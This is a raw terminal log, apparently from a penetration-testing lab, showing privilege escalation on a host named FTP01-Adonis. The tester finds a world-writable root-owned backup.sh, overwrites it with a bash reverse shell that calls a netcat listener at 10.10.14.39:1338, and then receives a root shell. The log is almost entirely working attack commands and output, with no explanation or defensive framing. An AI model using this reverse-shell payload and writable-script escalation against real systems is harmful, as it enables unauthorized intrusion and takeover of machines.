 (root💀gobots)-[30May2024 18:18:48]-[/home/kali/SUT/10.10.110.12]
# nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.12] 60002
bash: cannot set terminal process group (35547): Inappropriate ioctl for device
bash: no job control in this shell
root@FTP01-Adonis:~#
drwxrwxrwx  2 root root 4096 May 30 09:05 .
drwxr-xr-x 21 root root 4096 Apr 22 07:31 ..
-rwxrwxrwx  1 root root  102 May 30 11:00 backup.sh
fred@FTP01-Adonis:/ftp$ cat backup.sh
cat backup.sh
#!/bin/bash
# Make periodic backups
rm /ftp/backup.zip
zip -r /ftp/backup.zip /var/www/html/documents
fred@FTP01-Adonis:/ftp$  echo "/bin/bash/ -c 'bash -i >& /dev/tcp/10.10.14.39/1338 0>&1'" > /ftp/ba
up.sh
<& /dev/tcp/10.10.14.39/1338 0>&1'" > /ftp/backup.sh
fred@FTP01-Adonis:/ftp$ cat backup.sh
cat backup.sh
/bin/bash/ -c 'bash -i >& /dev/tcp/10.10.14.39/1338 0>&1'
fred@FTP01-Adonis:/ftp$ echo "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.39/1338 0>&1'"  > /ftp/back
.sh
<& /dev/tcp/10.10.14.39/1338 0>&1'" > /ftp/backup.sh
fred@FTP01-Adonis:/ftp$ cat backup.sh
cat backup.sh
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.39/1338 0>&1'
fred@FTP01-Adonis:/ftp$
10.10.110.12 Thursday, May 30 2024 - 6:21 P